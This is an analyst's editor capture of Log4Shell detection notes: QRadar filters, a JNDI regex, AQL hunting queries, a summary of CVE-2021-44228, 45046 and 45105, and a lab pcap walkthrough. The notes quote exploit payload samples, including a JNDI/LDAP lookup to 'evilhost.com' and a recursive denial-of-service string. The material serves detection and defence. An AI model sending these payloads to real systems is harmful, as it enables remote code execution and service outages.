 Notes.txt
Free Mode
Currently Open Documents
/Volumes/EXTERNAL/log4j/Notes.txt
(functions)
#
log4j-detection-function.xml
Notes.txt
39 Filter out by Application to include Indexed properties.
40
41 HTTP Referrer  contains any of jndi
42 Filter out by Application to include Indexed properties.
43
44
45 # Using Regular Expression on Payload based on Adam Frank's regex
46 # https://community.ibm.com/community/user/security/blogs/adam-frank/2021/12/13/detection-of-log4shell-using-qradar
47 Source Payload Matches Regular Expression is .*\$(\{|%7B)[^\}]*?j.*?n.*?d.*?i.*
48 Compare performance versus Quickl Filter
49
50 # Mitchell Hale wrote an AQL function
51 # https://github.com/Neo23x0/log4shell-detector
52 select "firstPacketTime" as 'First Packet Time',"endTime" as 'Storage Time',"sourceIP" as 'Source IP',"sourcePort" as 'Source Port',"destinationIP" as 'Destination IP',"destinationPort" as 'Destinatio
53 (SourcePackets + DestinationPackets) as 'Total Packets',"protocolId" as 'Protocol',APPLICATIONNAME(applicationid) as 'Application',"flowSource" as 'Flow Source'
54 from flows
55 where EXPLOITDETECT::LOG4J(UTF8(sourcepayload),40) order by "endTime" desc last 24 HOURS
56
57
58 Summary of Apache Log4j Security Vulnerabilities
59 CVE-2021-44228: Apache Log4j2 JNDI features do not protect against attacker controlled LDAP and other JNDI related endpoints.
60 Fixed in Log4j 2.15.0 (Java 8)
61 A new CVE (CVE-2021-45046, see above) was raised for this.
62 Consequences: Gain Access
63 # Payload sample: User-Agent: ${jndi:ldap://IP/path}
64 CVE-2021-45046: Apache Log4j2 Thread Context Lookup Pattern vulnerable to remote code execution in certain non-default configurations
65 Fixed in Log4j 2.12.2 (Java 7) and Log4j 2.16.0 (Java 8)
66 # Payload sample: ${jndi:ldap://127.0.0.1#evilhost.com:1389/a}
67 Consequences: Gain Access
68 CVE-2021-45105: Apache Log4j2 does not always protect from infinite recursion in lookup evaluation
69 Fixed in Log4j 2.17.0 (Java 8)
70 # Payload sample: ${${::-${::-$${::-j}}}}
71 Consequences: Denial of Service (edited)
72
73
74
75 # Network Analysis by Polo @leopoldoagr
76 # Packet Sample: https://github.com/cyberxml/log4j-poc/blob/main/data/log4j-webapp.pcap
77 # Threat Hunting – Post Exploitation Example
78 # Step 1. Do we have the Magic word on a Destination Payload?
79 select * from flows where FORMAT::PAYLOAD_TO_HEX(destinationpayload) ilike '%CA FE BA BE%' last 180 MINUTES
80
81 # Step 2. Using the Source IP from Step 1, search for EXPLOITDETECT::LOG4J
82 select * from flows
83 where (sourceip = '172.16.238.10' OR destinationip = '172.16.238.10')
84 AND EXPLOITDETECT::LOG4J(UTF8(sourcepayload),40)
85 last 180 MINUTES
86
87 # Network Analysis by Polo @leopoldoagr
88 # Packet Sample: https://github.com/cyberxml/log4j-poc/blob/main/data/log4j-webapp.pcap
89
90 # Attacker: Exploits log4j: 172.16.238.1
91 # Attacker: Malicious LDAP Server & WWW Hosting Java Class: 172.16.238.11
92 # Attacker: Machine used for Exfiltration: 10.10.10.31
93 # Vulnerable Server & Victim: 172.16.238.10
94
95 # MITRE TACTIC: Brief Description
96 # Initial Access: Attempt to Exploit log4j using jndi and ldap
97 4 2021-12-13 14:03:35.415338 172.16.238.1 172.16.238.10 HTTP 714 POST /log4shell/login HTTP/1.1 (application/x-www-form-urlencoded)
98
99 # Execution: LDAP Server responds with directory information containing the malicious class
100 17 2021-12-13 14:03:35.885952 172.16.238.11 172.16.238.10 TCP 215 1389 → 57650 [PSH, ACK] Seq=15 Ack=84 Win=29056 Len=147 TSval=702596143 TSecr=4062778071
L: 74 C: 1 Unix Shell Script Saved: 12/27/21, 10:38:38 AM 8,972 / 1,110 / 137 100%